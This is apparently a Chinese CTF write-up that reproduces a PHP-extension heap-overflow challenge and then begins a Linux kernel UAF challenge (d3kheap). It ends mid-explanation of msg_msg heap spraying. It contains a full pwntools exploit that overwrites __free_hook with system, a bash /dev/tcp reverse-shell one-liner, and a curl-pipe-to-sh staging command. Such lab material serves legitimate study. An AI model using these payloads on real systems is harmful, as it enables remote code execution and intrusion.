│ default_thumbnail.gif
│ loader.gif
│ sprite.png

├─imgs
│ banner1.png
│ fevicon.png
│ loading.gif

└─js
all.js
animate.js
custom.js
hoverdir.js
jquery.prettyPhoto.js
jquery.vide.js
map.js
modernizer.js
owl.carousel.js
portfolio.js
retina.js
scroll.js

通过 Dockerfile 可以获取远程环境的信息

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜  fpm cat Dockerfile         
FROM php:7.4-fpm

RUN sed -i 's/deb.debian.org/mirrors.ustc.edu.cn/g' /etc/apt/sources.list &&\
apt-get update

COPY html /var/www/html
COPY flag /flag
COPY readflag where_is_your_gift
COPY jsonparser.so /usr/local/lib/php/extensions/no-debug-non-zts-20190902/jsonparser.so

RUN chmod 400 /flag &&\
chmod 4111 where_is_your_gift &&\
chmod -R 555 /var/www/html &&\
echo "extension=/usr/local/lib/php/extensions/no-debug-non-zts-20190902/jsonparser.so" > /usr/local/etc/php/conf.d/jsonparser.ini%
  • 7.4 版本的 php
  • 在 fpm 中有一个 jsonparser.so

PHP 扩展的相关知识

PHP 是一种脚本语言,需要用解释器 php-cgi(c 语言写的)才能完成底层的工作,其核心就是对 PHP 字符的处理,而 PHP 扩展就是增强 PHP 语言功能的插件

PHP 提供了编程语言的语法,比如分支、循环、函数、类等,这些是 PHP 本身所提供的,在某些情况下需要在 PHP 语言的基础上进行扩展,那么就需要通过 PHP 底层提供的数据结构和接口来开发 PHP 扩展,从而来补充或扩展 PHP 语言,使之更加的强大

  • PHP pwn 的漏洞往往就在 PHP 扩展中

PHP 中扩展通过 zend_module_entry 这个结构来表示,此结构定义了扩展的全部信息:

  • 扩展名
  • 扩展版本
  • 扩展提供的函数列表
  • PHP 四个执行阶段的 hook 函数

每一个扩展都需要定义一个此结构的变量,而且这个变量的名称格式必须是:

  • {module_name}_module_entry(内核正是通过这个结构获取到扩展提供的功能的)

扩展可以在编译 PHP 时一起编译(静态编译),也可以单独编译为动态库,动态库需要加入到 php.ini 配置中去,然后在 php_module_startup() 阶段把这些动态库加载到 PHP 中

在 Dockerfile 中可以看到 jsonparser.so 就是题目环境的 PHP 扩展模块

1
COPY jsonparser.so /usr/local/lib/php/extensions/no-debug-non-zts-20190902/jsonparser.so
  • 可以用 IDA 分析 jsonparser.so

关于 PHP pwn 可以先学习:

先 checksec jsonparser.so:

1
2
3
4
5
Arch:     amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 保护全开

尝试直接用题目所给的 .so 来进行调试

将 jsonparser.so 放入本地 php 拓展库路径下:

1
2
➜  桌面 php -i | grep -i extension_dir
extension_dir => /usr/lib/php/20190902 => /usr/lib/php/20190902

随后在 php.ini 配置文件的末尾,添加如下代码:

1
extensions=jsonparser.so

可以用 find 命令来查找 php.ini 的位置:

1
2
3
➜  ChristmasWishes sudo find / -name "php.ini"
/etc/php/7.4/cli/php.ini
/etc/php/7.4/fpm/php.ini

预计效果:(”phppwn” 是本地测试模块)

1
2
3
4
➜  ChristmasWishes php test.php | grep "phppwn"    
phppwn
phppwn support => enabled
➜ ChristmasWishes php test.php | grep "jsonparser"
  • 很可惜没有出现预期结果,可能是 php 版本的原因
  • 如果加载成功,就可以直接通过 gdb php 来调试 .so 文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x555555554000 0x555555627000 r--p d3000 0 /usr/bin/php7.4
0x555555627000 0x55555588f000 r-xp 268000 d3000 /usr/bin/php7.4
0x55555588f000 0x555555955000 r--p c6000 33b000 /usr/bin/php7.4
0x555555955000 0x5555559e0000 r--p 8b000 400000 /usr/bin/php7.4
0x5555559e0000 0x5555559e2000 rw-p 2000 48b000 /usr/bin/php7.4
0x5555559e2000 0x555555b9c000 rw-p 1ba000 0 [heap]
0x7ffff41c0000 0x7ffff4241000 rw-p 81000 0 [anon_7ffff41c0]
......
/usr/lib/php/20190902/phppwn.so
0x7ffff7fc5000 0x7ffff7fc6000 r-xp 1000 1000 /usr/lib/php/20190902/phppwn.so
0x7ffff7fc6000 0x7ffff7fc7000 r--p 1000 2000 /usr/lib/php/20190902/phppwn.so
0x7ffff7fc7000 0x7ffff7fc8000 r--p 1000 2000 /usr/lib/php/20190902/phppwn.so
0x7ffff7fc8000 0x7ffff7fc9000 rw-p 1000 3000 /usr/lib/php/20190902/phppwn.so
......
  • 可以发现:样例 phppwn.so 已经成功加载进去了(但是 jsonparser.so 没有加载)

利用 dlsym 进行调试

参考了以下博客:

dlsym:从一个动态链接库或者可执行文件中获取到符号地址

1
2
void *dlsym(void *handle, const char *symbol);
/* Link with -ldl */
  • handle 参数:一个指向已经加载的动态目标的句柄,这个句柄可以是 dlopen() 函数返回的
  • symbol 参数:是一个以 null 结尾的符号名
  • 返回:符号对应的地址

把某个地址存入函数指针,就可以执行这个函数了,通过这种方式就可以执行并调试有漏洞的函数

信息收集:远程

进入容器内部:

1
2
3
4
5
6
➜  桌面 docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
177162d1fe91 docker_nginx "/docker-entrypoint.…" 24 hours ago Up About a minute 0.0.0.0:7777->80/tcp, :::7777->80/tcp docker_nginx_1
18b7ee65e760 docker_fpm "docker-php-entrypoi…" 24 hours ago Up About a minute 9000/tcp docker_fpm_1
➜ 桌面 docker exec -it 18b7ee65e760 /bin/bash
root@18b7ee65e760:/var/www/html# ls

执行 /proc/self/maps 获取远程 libc_base:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@18b7ee65e760:/# cat /proc/self/maps
5580f1ba4000-5580f1ba6000 r--p 00000000 00:3b 525282 /bin/cat
5580f1ba6000-5580f1bab000 r-xp 00002000 00:3b 525282 /bin/cat
5580f1bab000-5580f1bae000 r--p 00007000 00:3b 525282 /bin/cat
5580f1bae000-5580f1baf000 r--p 00009000 00:3b 525282 /bin/cat
5580f1baf000-5580f1bb0000 rw-p 0000a000 00:3b 525282 /bin/cat
5580f20e1000-5580f2102000 rw-p 00000000 00:00 0 [heap]
7f74de8f2000-7f74de914000 rw-p 00000000 00:00 0
7f74de914000-7f74de939000 r--p 00000000 00:3b 525618 /lib/x86_64-linux-gnu/libc-2.31.so
7f74de939000-7f74dea84000 r-xp 00025000 00:3b 525618 /lib/x86_64-linux-gnu/libc-2.31.so
7f74dea84000-7f74deace000 r--p 00170000 00:3b 525618 /lib/x86_64-linux-gnu/libc-2.31.so
7f74deace000-7f74deacf000 ---p 001ba000 00:3b 525618 /lib/x86_64-linux-gnu/libc-2.31.so
7f74deacf000-7f74dead2000 r--p 001ba000 00:3b 525618 /lib/x86_64-linux-gnu/libc-2.31.so
7f74dead2000-7f74dead5000 rw-p 001bd000 00:3b 525618 /lib/x86_64-linux-gnu/libc-2.31.so
7f74dead5000-7f74deadb000 rw-p 00000000 00:00 0
7f74deade000-7f74deadf000 r--p 00000000 00:3b 525606 /lib/x86_64-linux-gnu/ld-2.31.so
7f74deadf000-7f74deaff000 r-xp 00001000 00:3b 525606 /lib/x86_64-linux-gnu/ld-2.31.so
7f74deaff000-7f74deb07000 r--p 00021000 00:3b 525606 /lib/x86_64-linux-gnu/ld-2.31.so
7f74deb08000-7f74deb09000 r--p 00029000 00:3b 525606 /lib/x86_64-linux-gnu/ld-2.31.so
7f74deb09000-7f74deb0a000 rw-p 0002a000 00:3b 525606 /lib/x86_64-linux-gnu/ld-2.31.so
7f74deb0a000-7f74deb0b000 rw-p 00000000 00:00 0
7ffd989a4000-7ffd989c5000 rw-p 00000000 00:00 0 [stack]
7ffd989d9000-7ffd989dd000 r--p 00000000 00:00 0 [vvar]
7ffd989dd000-7ffd989df000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]

信息收集:本地

gdb php vmmp 可以也获取本地 libc_base:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x400000 0x401000 r--p 1000 0 /home/yhellow/桌面/ChristmasWishes/loader
0x401000 0x402000 r-xp 1000 1000 /home/yhellow/桌面/ChristmasWishes/loader
0x402000 0x403000 r--p 1000 2000 /home/yhellow/桌面/ChristmasWishes/loader
0x403000 0x404000 r--p 1000 2000 /home/yhellow/桌面/ChristmasWishes/loader
0x404000 0x405000 rw-p 1000 3000 /home/yhellow/桌面/ChristmasWishes/loader
0x405000 0x426000 rw-p 21000 0 [heap]
0x7ffff7db7000 0x7ffff7dba000 rw-p 3000 0 [anon_7ffff7db7]
0x7ffff7dba000 0x7ffff7ddc000 r--p 22000 0 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7ddc000 0x7ffff7f54000 r-xp 178000 22000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7f54000 0x7ffff7fa2000 r--p 4e000 19a000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fa2000 0x7ffff7fa6000 r--p 4000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fa6000 0x7ffff7fa8000 rw-p 2000 1eb000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fa8000 0x7ffff7fac000 rw-p 4000 0 [anon_7ffff7fa8]
0x7ffff7fac000 0x7ffff7fad000 r--p 1000 0 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fad000 0x7ffff7faf000 r-xp 2000 1000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7faf000 0x7ffff7fb0000 r--p 1000 3000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb0000 0x7ffff7fb1000 r--p 1000 3000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb1000 0x7ffff7fb2000 rw-p 1000 4000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb2000 0x7ffff7fb4000 rw-p 2000 0 [anon_7ffff7fb2]
0x7ffff7fc2000 0x7ffff7fc4000 r--p 2000 0 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so
0x7ffff7fc4000 0x7ffff7fc6000 r-xp 2000 2000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so
0x7ffff7fc6000 0x7ffff7fc7000 r--p 1000 4000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so
0x7ffff7fc7000 0x7ffff7fc8000 r--p 1000 4000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so
0x7ffff7fc8000 0x7ffff7fc9000 rw-p 1000 5000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so
0x7ffff7fc9000 0x7ffff7fcd000 r--p 4000 0 [vvar]
0x7ffff7fcd000 0x7ffff7fcf000 r-xp 2000 0 [vdso]
0x7ffff7fcf000 0x7ffff7fd0000 r--p 1000 0 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7fd0000 0x7ffff7ff3000 r-xp 23000 1000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ff3000 0x7ffff7ffb000 r--p 8000 24000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffc000 0x7ffff7ffd000 r--p 1000 2c000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffd000 0x7ffff7ffe000 rw-p 1000 2d000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffe000 0x7ffff7fff000 rw-p 1000 0 [anon_7ffff7ffe]
0x7ffffffde000 0x7ffffffff000 rw-p 21000 0 [stack]
0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]

通过 ldd --version 可以查看 libc 版本:

1
2
3
4
5
6
7
➜  ChristmasWishes ldd --version

ldd (Ubuntu GLIBC 2.31-0ubuntu9.9) 2.31
Copyright (C) 2020 自由软件基金会。
这是一个自由软件;请见源代码的授权条款。本软件不含任何没有担保;甚至不保证适销性
或者适合某些特殊目的。
由 Roland McGrath 和 Ulrich Drepper 编写。

漏洞分析

函数 new_Value 就是 jsonparser.so 中处理字符的函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
__int64 __fastcall new_Value(__int64 read)
{
char next; // [rsp+1Fh] [rbp-1h]

if ( (unsigned __int8)Read_isEnd(read) == 1 )
return 0LL;
next = Read_next(read);
switch ( next )
{
case '"':
return new_String(read); // String
case '{':
return new_Object(read); // Object
case '[':
return new_Array(read); // Array
}
--*(_DWORD *)(read + 12);
if ( (unsigned __int8)inNumber((unsigned int)next) ) // Integer
return new_Number(read);
if ( (unsigned __int8)isFalse(read) ) // Boolean
return new_False();
if ( (unsigned __int8)isTure(read) ) // Boolean
return new_True();
if ( !(unsigned __int8)isNull(read) ) // NULL
error_read(read, "parse value");
return new_Null();
}

Switch-case 和 if 的处理,刚好对应了 PHP 的几种数据类型:

  • String(字符串)
  • Integer(整型)
  • Float(浮点型)
  • Boolean(布尔型)
  • Array(数组)
  • Object(对象)
  • NULL(空值)
  • Resource(资源类型)

漏洞点就在 new_String->parser_string 中:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
_BYTE *__fastcall parser_string(__int64 read)
{
int v1; // eax
_BYTE *chunk_s1; // rax
_BYTE *chunk_s2; // rax
_BYTE *chunk_s3; // rax
_BYTE *chunk_s4; // rax
_BYTE *chunk_s5; // rax
_BYTE *chunk_s6; // rax
_BYTE *chunk_s7; // rax
_BYTE *read_ptr_temp2; // rdx
_BYTE *chunk_s8; // rax
_BYTE *read_ptr; // [rsp+20h] [rbp-20h]
_BYTE *read_ptr2; // [rsp+20h] [rbp-20h]
_BYTE *read_ptr_temp; // [rsp+28h] [rbp-18h]
_BYTE *ret_s; // [rsp+30h] [rbp-10h]
_BYTE *ret; // [rsp+38h] [rbp-8h]

read_ptr = (_BYTE *)(*(_QWORD *)read + *(int *)(read + 12));
for ( read_ptr_temp = read_ptr; *read_ptr_temp != '"' && *read_ptr_temp; ++read_ptr_temp )
; // 遍历read,直到read_ptr_temp指向'"'或者NULL
ret_s = malloc((int)read_ptr_temp - (int)read_ptr + 1);// 计算read的长度,分配内存
ret = ret_s;
while ( *read_ptr != '"' && *read_ptr )
{
if ( *read_ptr != '\\' )
goto break;
v1 = (char)*++read_ptr;
if ( v1 == '"' )
{
chunk_s1 = ret_s++;
*chunk_s1 = '"';
goto break;
}
if ( v1 < '"' || v1 > 'u' || v1 < '\\' )
{
key:
++read_ptr; // 普通字符直接复制进ret_s
break:
read_ptr_temp2 = read_ptr++;
chunk_s8 = ret_s++;
*chunk_s8 = *read_ptr_temp2;
}
else
{
switch ( *read_ptr )
{
case '\\':
chunk_s2 = ret_s++;
*chunk_s2 = '\\';
goto break;
case 'b':
chunk_s3 = ret_s++;
*chunk_s3 = '\b';
goto break;
case 'f':
chunk_s4 = ret_s++;
*chunk_s4 = '\f';
goto break;
case 'n':
chunk_s5 = ret_s++;
*chunk_s5 = '\n';
goto break;
case 'r':
chunk_s6 = ret_s++;
*chunk_s6 = '\r';
goto break;
case 't':
chunk_s7 = ret_s++;
*chunk_s7 = '\t';
goto break;
case 'u':
read_ptr2 = read_ptr + 1;
hex_parse(ret_s, read_ptr2);
ret_s += 2;
read_ptr = read_ptr2 + 4;
break;
default:
goto key;
}
}
}
*ret_s = 0;
*(_DWORD *)(read + 12) = (_DWORD)read_ptr - *(_QWORD *)read + 1;
return ret;
}
  • 这里我先吐槽一下 IDA 的反编译,IDA 总喜欢把 break 弄成 goto 看着很刺眼,IDA 还会搞一堆莫名其妙的变量(其实都是同一个东西),本人逆向很菜鸡,暂时不知道怎么改
1
for ( read_ptr_temp = read_ptr; *read_ptr_temp != '"' && *read_ptr_temp; ++read_ptr_temp )
1
ret_s = malloc((int)read_ptr_temp - (int)read_ptr + 1);
  • 按照程序的逻辑:malloc 申请的大小由 read_ptr_temp 和 read_ptr 确定,但是 read_ptr_temp 的遍历可以被 \x00 截断
  • 这就导致了:malloc 申请的大小 < 实际写入的大小,造成堆溢出

入侵思路

有一个堆溢出,那么最好覆盖一个结构体

经过多次调试,得到如下堆布局:

1
2
3
4
5
6
json = 
{{
"1": "aaaaaaa",
"2": "aaaaaaa",
"3": "aaaaaaa",
}}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Allocated chunk | PREV_INUSE
Addr: 0x405f30 /* info struct */
Size: 0x51

Allocated chunk | PREV_INUSE
Addr: 0x405f80 /* name */
Size: 0x21

Allocated chunk | PREV_INUSE
Addr: 0x405fa0 /* data */
Size: 0x21

Allocated chunk | PREV_INUSE
Addr: 0x405fc0 /* info struct */
Size: 0x51

Allocated chunk | PREV_INUSE
Addr: 0x406010 /* name */
Size: 0x21

Allocated chunk | PREV_INUSE
Addr: 0x406030 /* data */
Size: 0x21
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
pwndbg> telescope 0x405fc0
00:00000x405fc0 ◂— 0x0 /* info struct */
01:00080x405fc8 ◂— 0x51 /* 'Q' */
02:00100x405fd0 —▸ 0x405fb0 ◂— 0x61616161616161 /* 'aaaaaaa' */
03:00180x405fd8 ◂— 0x0
04:00200x405fe0 ◂— 0x0
05:00280x405fe8 ◂— 0x4
06:00300x405ff0 —▸ 0x405f90 ◂— 0x31 /* '1' */
07:00380x405ff8 ◂— 0x0
pwndbg>
08:00400x406000 —▸ 0x406060 —▸ 0x406040 ◂— 0x61616161616161 /* 'aaaaaaa' */
09:00480x406008 ◂— 0x0
0a:00500x406010 ◂— 0x0
0b:00580x406018 ◂— 0x21 /* name */
0c:00600x406020 ◂— 0x32 /* '2' */
0d:00680x406028 ◂— 0x0
0e:00700x406030 ◂— 0x0
0f:00780x406038 ◂— 0x21 /* data */
pwndbg>
10:00800x406040 ◂— 0x61616161616161 /* 'aaaaaaa' */
11:00880x406048 ◂— 0x0
12:00900x406050 ◂— 0x0
  • 每一组数据(一个 object)申请 3 个 chunk,分别存放:info structnamedata

源码中还有一个有趣的函数:

1
2
3
4
5
6
7
8
9
10
void __fastcall delete_item(__int64 info)
{
if ( *(_QWORD *)(info + 56) )
*(_QWORD *)(*(_QWORD *)(info + 56) + 48LL) = *(_QWORD *)(info + 48);
if ( *(_QWORD *)(info + 24) == 4LL )
free(*(void **)info);
if ( *(_QWORD *)(info + 32) )
free(*(void **)(info + 32));
free((void *)info);
}
  • 这个函数拥有一次覆盖的机会,如果可以控制 info struct+56info struct+48,就可以实现一次 WAA
  • 现在就要构建堆风水,把 data 弄到 info struct 上面,进行溢出

回看 parser_string 的逻辑,如果数据不以 “ “ ” 开头,就调用 malloc(1),接着就会被释放,利用这个性质就可以把 data 申请到 info struct 上面

接下来我们尝试覆盖 free_hook 为 system:

  • 原始的 info struct

1657080162891

  • 修改后的 info struct

1657080977533

  • 执行 delete_item 准备替换:

1657080322187

  • 执行替换操作前:

1657080359790

  • [rdx] 中就是 system
  • [rax + 0x30] 中就是 __free_hook
1
2
pwndbg> telescope 0x7ffff7fa8e18+0x30
00:00000x7ffff7fa8e48 (__free_hook) ◂— 0x0
  • 替换后:
1
2
3
pwndbg> telescope 0x7ffff7fa8e18+0x30
00:00000x7ffff7fa8e48 (__free_hook) —▸ 0x7ffff7e0c290 (system) ◂— endbr64
01:00080x7ffff7fa8e50 (__malloc_initialize_hook) ◂— 0x0
  • 执行 free 前:

1657081052951

  • 结果
1
2
3
4
5
6
7
8
9
pwndbg> ni
[Attaching after process 14488 vfork to child process 14493]
[New inferior 2 (process 14493)]
[Detaching vfork parent process 14488 after child exec]
[Inferior 1 (process 14488) detached]
process 14493 is executing new program: /usr/bin/dash
Warning:
Cannot insert breakpoint 2.
Cannot access memory at address 0x7ffff7fc5478

1657082871982

  • 可以发现 PID-14493 的进程就是 /bin/sh

关于远程则需要使用反弹 shell,让受害端执行以下代码就可以了:

1
bash -c '/bin/bash -i >& /dev/tcp/ip/port 0>&1'
  • IP 和 PORT 是攻击端的 IP / 端口

参考:反弹shell原理与实现

可以先采用 system(" bash -c 'curl xx.xx.xx.xx|sh' ") 让受害端连接攻击端,然后再执行上述代码

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
from pwn import * 
import requests

context.log_level='debug'

#host = 'http://127.0.0.1:7777/'
host = 'http://192.168.249.228:7777/'


def package(number):
num = "{:0>16x}".format(number)
tmp = [num[i:i+2] for i in range(0, 16, 2)][::-1]
tmp2 = ["".join(tmp[i:i+2]) for i in range(0, 8, 2)]
return "\\u" + "\\u".join(tmp2)

def printff(num):
print("{:0>16x}".format(num))

def add(name = '', value = ''):
global json
json += '"{}":"{}",'.format(name, value)

libc = ELF('./libc-2.31.so')
base = 0x7ffff7dba000
#base = 0x7f74de914000

system = base + libc.sym["system"]
execve = base + libc.sym["execve"]
printf = base + libc.sym["printf"]
free_hook = base + libc.sym["__free_hook"]
free_got = base + libc.got["free"]
binsh = base + 0x00000000001b45bd

success("system >> "+hex(system))
success("execve >> "+hex(execve))
success("printf >> "+hex(printf))
success("free_hook >> "+hex(free_hook))
success("binsh >> "+hex(binsh))

json = ""
payload = "{pad1}\\\x00{pad2}{fake_item}".format(
pad1 = 'c' * 0x1e,
pad2 = 'a'* (0x40 - 0x2e),
#fake_item = "bash -c 'curl xxx.xxx.xxx.xxx|sh'" + package(binsh) + package(0) + package(system) + package(free_hook - 0x30)
fake_item = "/bin/sh" + "\\u0000a"*3 + "a" *0x10 + package(binsh) + package(0) + package(system) + package(free_hook - 0x30)
)

add("1", "a"*0x18)
add("2", "a"*0x18)
add("3", "a"*0x18)
add("3", "a"*0x18)
add("A", "a"*0x18)
add("A", 1)
add("B", 2)
add("/bin/sh", payload)
json = '{' + json + '}'

r = requests.post(host, data={'wishes': json})
print(json)
with open('exp.json', 'w') as f:
f.write(json)
  • 执行后会把 json 写到 exp.json 中

调试用的 loader:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
// gcc loader.c -o loader -ldl -g
#include <stdio.h>
#include <dlfcn.h>
#include <string.h>
#include <stdlib.h>

typedef struct reader {
char *buf;
int size;
int offset;
} _reader;

int main(){
void *handle = dlopen("file2ctfer/fpm/jsonparser.so", RTLD_LAZY);
void *(* Parser)(void *temp);
_reader *reader = malloc(0x10);
char * json = malloc(0x200);
int fd = open("./exp.json", 0);
int size = read(fd, json, 0x200);
reader->buf = json;
reader->size = size;
reader->offset = 0;

Parser = dlsym(handle, "Parser");
printf("%p\n",Parser);
Parser(reader);
}

小结:

这几天复现这个题目很痛苦,环境都搭了好长时间,但是也收获颇丰:

  • PHP pwn 入门
  • PHP 扩展的搭建
  • so 文件的调试
  • docker 的使用
  • 一些调试的技巧

但最后还是没有打通远程,因为我的 IP 地址多占了几字节,导致 bash -c 'curl xxx.xxx.xxx.xxx|sh' 这个字符串超范围了,所以后面的 info struct+56info struct+48 错位,也就打不通了

d3kheap 复现

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜  rootfs cat init                
#!/bin/sh
chown -R 0:0 /
mount -t tmpfs tmpfs /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev

echo 1 > /proc/sys/kernel/dmesg_restrict # 限制dmesg
echo 1 > /proc/sys/kernel/kptr_restrict # 普通用户都无法读取内核符号地址

chown 0:0 /flag
chmod 400 /flag
chmod 777 /tmp

insmod d3kheap.ko # 加载驱动
chmod 777 /dev/d3kheap

cat /root/banner
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh
poweroff -d 0 -f
1
2
3
4
5
6
7
8
9
10
11
12
13
➜  d3kheap cat run.sh 
#!/bin/sh
qemu-system-x86_64 \
-m 256M \
-cpu kvm64,+smep,+smap \
-smp cores=2,threads=2 \
-kernel bzImage \
-initrd ./rootfs.cpio \
-nographic \
-monitor /dev/null \
-snapshot \
-append "console=ttyS0 kaslr pti=on quiet oops=panic panic=1" \
-no-reboot
  • 开了 kaslr
  • 用了2个核心,2个线程(限制线程数量,可能有条件竞争)

命令定义:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
void __fastcall d3kheap_ioctl(__int64 fd, __int64 command)
{
__int64 caches; // rax

_fentry__(fd, command);
raw_spin_lock(&spin); // 自旋锁
if ( (_DWORD)command != 0xDEAD )
{
if ( (unsigned int)command > 0xDEAD )
goto LABEL_13;
if ( (_DWORD)command == 0x1234 ) // 0x1234
{
if ( buf )
{
printk(&unk_480);
}
else
{
caches = kmem_cache_alloc_trace(kmalloc_caches[10], 0xCC0LL, 0x400LL);
++ref_count;
buf = caches;
printk(&unk_37A);
}
goto LABEL_5;
}
if ( (unsigned int)command > 0x1233 && ((_DWORD)command == 0x4321 || (_DWORD)command == 0xBEEF) )
printk(&unk_3F0);
else
LABEL_13:
printk(&unk_4F8);
LABEL_5:
pv_ops[79](&spin);
return;
}
if ( !buf ) // 0xDEAD
{
printk(&unk_4A8);
goto LABEL_5;
}
if ( ref_count )
{
--ref_count;
kfree(); // UAF
printk(&unk_394);
goto LABEL_5;
}
d3kheap_ioctl_cold();
}
  • 定义了两个命令 add(0x1234) 和 free(0xDEAD)
  • add 只能申请 0x400 大小的空间(从逻辑上来讲只能执行一次)
  • free 会根据 ref_count 判断是否执行 kfree(),但是 ref_count 被初始化为“1”
  • 并且有一个自旋锁

漏洞分析:

1
2
3
4
5
6
7
if ( ref_count )
{
--ref_count;
kfree(); // UAF
printk(&unk_394);
goto LABEL_5;
}
1
.data:0000000000000C00 01 00 00 00                   ref_count dd 1 
  • 本程序有 UAF,并且 ref_count 被设置为“1”
  • 第一次执行 add 时,ref_count 会变为“2”,也就是说可以 free 两次

入侵思路:

我的第一反应是 glibc pwn 中的 Double free,slub 中的检查和 fastbin 中的相同(会检查 freelist 指向的第一个 object),绕不过去

kernel pwn 中的很多利用都要依靠 结构体,比如:tty_struct->tty_operations 中的虚表,subprocess_infocleanup 指针,但在此之前,必须先绕过 kaslr(泄露内核基地址)

大佬使用了 CVE-2021-22555 的堆喷 msg_msgsk_buff 的解法,在学习这个方法之前需要一些前置知识:


msg_msg

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
struct msg_msg {
struct list_head m_list;
long m_type;
size_t m_ts; /* message text size */
struct msg_msgseg *next;
void *security; /* the actual message follows immediately */
};

struct msg_queue {
struct kern_ipc_perm q_perm;
time64_t q_stime; /* last msgsnd time */
time64_t q_rtime; /* last msgrcv time */
time64_t q_ctime; /* last change time */
unsigned long q_cbytes; /* current number of bytes on queue */
unsigned long q_qnum; /* number of messages in queue */
unsigned long q_qbytes; /* max number of bytes on queue */
struct pid *q_lspid; /* pid of last msgsnd */
struct pid *q_lrpid; /* last receive pid */

struct list_head q_messages;
struct list_head q_receivers;
struct list_head q_senders;
} __randomize_layout;

当我们在一个消息队列上发送多个消息时,会形成如下结构:(msg 双向链表)

1656410685806

  • 消息队列,Unix 的通信机制之一,可以理解为是一个存放消息(数据)容器
  • 将消息写入消息队列,然后再从消息队列中取消息,一般来说是先进先出 FIFO 的顺序

虽然 msg_queue 的大小基本上是固定的,但是 msg_msg 作为承载消息的本体 其大小是可以随着消息大小的改变而进行变动的

  • 去除掉 msg_msg 结构体本身的 0x30 字节的部分(或许可以称之为 header)剩余的部分都用来存放用户数据
  • 因此内核分配的 object 的大小是跟随着我们发送的 message 的大小进行变动的

而当我们单次发送大于 [一个页面大小 - header size] 大小的消息时,内核会额外补充添加 msg_msgseg 结构体(只有一个 next 指针),其与 msg_msg 之间形成如下单向链表结构:

1656567331153

  • 同样地,单个 msg_msgseg 的大小最大为一个页面大小,因此超出这个范围的消息内核会额外补充上更多的 msg_msgseg 结构体
  • 在读取 msg_msg 中的数据时,如果 msg_msg->next 不为空,程序就会把 msg_msg->next 指向的内容也当做是 msg_msg data 的一部分,如果 msg_msgseg->next 还不为空,就会继续读取 msg_msgseg->next 指向的内容

利用:

  • 在拷贝数据时对长度的判断主要依靠的是 msg_msg->m_ts,若是我们能够控制一个 msg_msg 的 header,将其 msg_msg->m_ts 成员改为一个较大的数,我们就能够越界读取出最多将近一张内存页大小的数据
  • 若是我们能够同时劫持 msg_msg->m_tsmsg_msg->next,我们便能够完成内核空间中的任意地址读(msg_msg->next 指向的数据也会被当做 msg_msg data
    • 但这个方法有一个缺陷,无论是 MSG_COPY 还是常规的接收消息,其拷贝消息的过程的判断主要依据还是单向链表的 next 指针,因此若我们需要完成对特定地址向后的一块区域的读取,我们需要保证该地址的数据为 NULL

相关接口:

1
2
3
4
5
6
7
8
9
10
11
// 创建和获取ipc内核对象
int msgget(key_t key, int flags);

// 将消息发送到消息队列
int msgsnd(int msqid, const void *msgp, size_t msgsz, int msgflg);

// 从消息队列获取消息
